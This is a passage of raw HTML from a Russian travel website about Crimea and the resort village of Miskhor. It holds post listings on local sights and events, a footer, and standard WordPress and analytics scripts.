            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d1%8b%d1%81-%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d0%b7%d0%b0%d1%81%d1%82%d1%80/" rel="bookmark" title="Мыс Фиолент смотровая площадка, застройка мыса Фиолент" data-wpel-link="internal">Мыс Фиолент смотровая площадка, застройка мыса Фиолент</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T16:00:53+00:00" >21.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b5-%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81/" rel="bookmark" title="Мисхор, как добраться на машине и общественном транспорте" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2012-09_моя-подпись-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2012-09_моя-подпись-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2012-09_моя-подпись-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, как добраться на машине и общественном транспорте"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b5-%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81/" rel="bookmark" title="Мисхор, как добраться на машине и общественном транспорте" data-wpel-link="internal">Мисхор, как добраться на машине и общественном транспорте</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" class="td-post-category" data-wpel-link="internal">Мисхор</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T14:39:39+00:00" >04.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Завод Массандра открывает первую винную деревню в Крыму - в Гурзуфе" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal">Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-26T08:47:15+00:00" >26.05.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b0%d0%b2%d0%b3/" rel="bookmark" title="Вечерний Мисхор: набережная и пляж, август 2013" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2013-08_вечер-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2013-08_вечер-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2013-08_вечер-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Вечерний Мисхор: набережная и пляж, август 2013"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b0%d0%b2%d0%b3/" rel="bookmark" title="Вечерний Мисхор: набережная и пляж, август 2013" data-wpel-link="internal">Вечерний Мисхор: набережная и пляж, август 2013</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T15:52:01+00:00" >04.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_block_widget td_uid_66_696fd96631512_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_66_696fd96631512" ><script>var block_td_uid_66_696fd96631512 = new tdBlock();
block_td_uid_66_696fd96631512.id = "td_uid_66_696fd96631512";
block_td_uid_66_696fd96631512.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_66_696fd96631512_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_66_696fd96631512_rand","tdc_css_class_style":"td_uid_66_696fd96631512_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_66_696fd96631512.td_column_number = "1";
block_td_uid_66_696fd96631512.block_type = "td_block_3";
block_td_uid_66_696fd96631512.post_count = "4";
block_td_uid_66_696fd96631512.found_posts = "76";
block_td_uid_66_696fd96631512.header_color = "#";
block_td_uid_66_696fd96631512.ajax_pagination_infinite_stop = "";
block_td_uid_66_696fd96631512.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_66_696fd96631512);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Крым, ЮБК</span></h4></div><div id=td_uid_66_696fd96631512 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://miskhor.ru/" data-wpel-link="internal"><img class="td-retina-data" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>MISKHOR.RU - Интернет-проект о Крыме и поселке Мисхор, одном из самых благодатных и теплых мест на всем побережье ЮБК<br></br>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=29748144&amp;from=informer" target="_blank" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img src="https://informer.yandex.ru/informer/29748144/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29748144" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter29748144 = new Ya.Metrika({
                    id:29748144,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29748144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@miskhor.ru">info@miskhor.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>СЛЕДУЙ ЗА НАМИ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-226"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О НАС</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-228"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">СВЯЗЬ</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2010-2024 MISKHOR.RU,  Made by Igor N.Pleskach, <a href="https://geonick.ru" title="GEONICK.RU - SEO, Видео, Контент,  создание/продвижение сайтов " data-wpel-link="external" rel="external noopener noreferrer">GEONICK.RU</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696fd966352fb
    -->

    <script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/miskhor.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
